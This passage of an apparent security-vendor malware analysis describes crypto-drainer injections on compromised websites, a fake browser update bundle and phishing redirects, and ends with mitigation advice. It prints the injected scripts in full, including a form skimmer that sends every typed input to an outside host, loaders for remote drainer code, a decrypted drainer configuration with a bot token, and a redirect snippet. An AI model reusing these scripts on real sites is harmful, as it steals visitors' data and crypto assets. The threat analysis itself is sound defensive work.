

Wave 3: dynamiclinks[.]cfd drainer injections

As we were writing this post, the injection changed yet again. On February 14, 2024, the attackers registered a new domain dynamiclinks[.]cfd (93.123.39.199) and immediately started a new wave of website infections that use dynamiclinks[.]cfd/cachingjs/turboturbo.js instead of billlionair[.]app/cachingjs/turboturbo.js.

<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter n.append("b",btoa(e)),fetch("https://hostpdf[.]co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="hxxps://dynamiclinks[.]cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>

This time the turboturbo.js was not the huge 1.7MB Angel Drainer script we saw in the billlionair[.]app variant but rather a short 3Kb-long script that does the initialization and then loads the drainer settings and the actual script from external URLs:

… const settingsScript = document.createElement('script'); settingsScript.src = 'hxxps://dynamiclinks[.]cfd/cachingjs/settings.js'; const chairScript = document.createElement('script'); chairScript.src = 'hxxps://jscdnweb.pages[.]dev/chair.js'; chairScript.type = 'module'; …

jscdnweb.pages[.]dev/chair.js drainer

This time the data in the settings.js file are encrypted and can’t be easily read.

const selfHostSettings = '081427170c353f01355e230109253f1d0f00091724071d5a240309050f2a1501092b545f3735271d3700010734353f1d0f5f5904 …However, the analysis of code in hxxps://jscdnweb.pages[.]dev/chair.js reveals the decryption algorithm that involves combinations of XOR and base64.

As a result of decoding we can see this:

{"site_settings":{ "wallet_verification":false, "contract_method":"Connect", "modal_type":"wallet_connect_v3", "modal_open_event":"on_load", "modal_theme":"auto", "messaging_bot":"6688811727:AAFejPh-gLptC3slKDz2dIucYsqDAyu8k5c", "messaging_chat":"-1002004375945", "wc_font":"", "wc_accent_color":"#2ea3f2", "wc_fill_color":"", "wc_background_color":"", "wc_logo":"", "wc_background_image":"", "loop_token":true, "chain_tries_limit":1, "auto_payouts":true, "loader_type":"comet", "modal_open_logic":"single", "enter_website":false, "connect_request":true, "connect_success":true, "exit_website":false, "approve_request":true, "chain_cancel":true, "chain_request":true, "approve_cancel":true, "profit_chat":"-1002004375945", "permit_priority":true, "permit_amount":100, "modal_pallete":"aqua-theme", "modal_font":"font-open-sans", "nft_mode":true, "permit_mode":true, "minimal_wallet_price":10, "minimal_token_price":10, "minimal_native_price":10, "approve_mode":"transfer", "cache_data":true, "swappers_mode":true, "chat_language":"en", "thanks_redirect":false, "thanks_redirect_url":"", "loader_text":{ "connect":{ "description":"Connecting to Blockchain..." }, "connect-success":{ "description":"Connection established" }, "address-check":{ "description":"Getting your wallet address..." }, "aml-check":{"description":"Checking your wallet for AML..."}, "aml-check-success":{"description":"Good, your wallet is AML clear!"}, "scanning-more":{"description":"Please wait, we're scanning more details..."}, "thanks":{"description":"Thanks!"}, "sign-validation":{"description":"Confirming your signature... Please, don't leave this page!"}, "sign-waiting":{"title":"Waiting for your signature...","description":"Please, sign message in your wallet!"}, "sign-confirmed":{"description":"Success, Your sign is confirmed!"}, "error":{"title":"An error has occurred!","description":"Your wallet doesn't meet the requirements.Try to connect a middle-active wallet to try again!","button":"Re-connect"}, "low-balance-error":{"description":"For security reasons we can't allow you to connect an empty or new wallet","button":"Re-connect"}, "aml-check-error":{"title":"AML Error","description":"Your wallet is not AML clear, you can't use it!"} } }, "receiver":"6552692643", "username":"lebronj", "worker_address":"0xc5cE06FC4E2A26514afe69e25a6B36ab51F9FE42" }

We can see the messages that lull the victim into thinking that it’s just a benign verification and AML (anti money laundering) clearance process.

In this version of settings, we no longer see the ACCESS_KEY, but we get some username (lebronj), receiver (6552692643) and worker_address (0xc5cE06FC4E2A26514afe69e25a6B36ab51F9FE42).

It looks like the attackers have switched to an alternative drainer (probably related to CLIRIA/CAPTAIN_MIRA). We can see dozens of thousands Web3 phishing sites using the jscdnweb.pages[.]dev domain since Sep 20th 2023. Other URLs that seem to belong to the same type of a drainer are

- ryanclementjxq.github[.]io/chair.js.

- christiemcalley98102.github[.]io/chair.js

- clementadif.github[.]io/chair.js

- scamlife.github[.]io/nescam/chair.js



New bundle: fake browser update + crypto drainer



On February 20, 2024, @GustyDusty found a new type of Fake Browser Update malware.

When we analyzed the injection, we found that a hacked site had a script injection from another hacked site. The injected script (shared-services/j.s?j) contained the following code:

The bottom part of this script with the redirect to posiit[.]com/get_file is responsible for the fake browser update. The top part of j.js contains Web3 related scripts as well as the encrypted selfHostSettings constant and the jscdnweb.pages[.]dev/chair.js script that we had already seen in the dynamiclinks[.]cfd injections.

The decrypted selfHostSettings JSON contains very similar configuration parameters to what we have found in the dynamiclinks[.]cfd injections, however the username, receiver and the worker_address were different, which implies a different bad actor behind this attack.

"receiver":"5197277108", "username":"hardhardworkhard", "worker_address":"0x443B74A3C052463Ad6ae88eD9eE24E18a84302cE"

Additional Web3 phishing redirects from hacked sites

On yet another site we found the /newsletter/index.html file with the following content:

<meta http-equiv="refresh" content="0; url=hxxps://newsoutlets[.]net/clau" />This redirects visitors to newsoutlets[.]net/clau and then opensmarketplace[.]net. The domains were created less than a month ago on Jan 26, 2024 and Feb 14, 2024 respectively.

The latter domain belongs to a Web3 phishing site that immediately suggests connecting a wallet in order to “view details of a new offer”.

URLScan results reveal more hacked sites with similar redirects.

Conclusion and mitigation steps

From 2022 to 2023, the use of drainers was mainly reserved for phishing and other types of scams targeted directly at people interested in cryptocurrencies and NFTs. The hundreds of fake Web3 sites created every day prove that it’s a profitable niche for cybercriminals.

However, the injection of crypto currency drainers into random compromised websites signifies the next level of adoption of Web3 technologies. Now hackers consider it worthwhile to attack unsuspecting site visitors completely unrelated to cryptocurrencies and blockchain technologies and expect that they may find victims that can be tricked into connecting their wallets to such websites.

This billlionair-app campaign presents one of the first massive attempts to monetize traffic to hacked sites using Web3 technologies that work completely online and don’t require infection of visitor computers in order to steal their digital tokens. Future will show if this approach gets adopted by the wider cybecriminal community or gets discarded as were eventually discarded injections of JS cryptominers.

Protecting your site against Web3 crypto malware

This new development doesn’t change much for webmasters. If you own a website, you need to protect it from malware. You also need to monitor your site and clean up infections as soon as possible in the event of an actual compromise.

Even just a small piece of injected JavaScript code — which might go unnoticed or be considered a nuisance for some website owners — can lead to serious repercussions and potential compromise for your website. Regular website visitors are also at risk, as these infections are known to drain entire crypto wallets from unsuspecting victims.

To mitigate risk from these attacks, consider decreasing your attack surface at every possible opportunity. That includes:

- Regularly patching and updating your website software and CMS, including extensible components like plugins and themes.

- Uninstalling unused or deprecated plugins and other components.

- Using strong and unique passwords for all your accounts.

- Keeping regular website backups stored in a secure, off-site location.

- Placing your website behind a web application firewall to help block bad bots, virtually patch known vulnerabilities, and filter malicious traffic.

If you believe your website has already been affected by this malware and you need to clean up the infection, we can help! Our experienced security analysts are available 24/7/365 to remove website malware and secure your website.